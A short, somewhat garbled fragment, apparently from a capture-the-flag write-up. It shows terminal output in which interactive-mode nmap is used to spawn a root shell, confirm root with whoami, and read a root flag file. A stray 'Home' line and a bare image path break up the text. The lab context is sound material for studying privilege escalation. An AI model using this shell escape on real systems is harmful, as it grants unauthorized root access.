 File System dcRev.php
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
Home
root
sh-3.2# cat /root/root.txt
cat /root/root.txt
90b2f7064dfcb21d9e4bc7895d7e63ff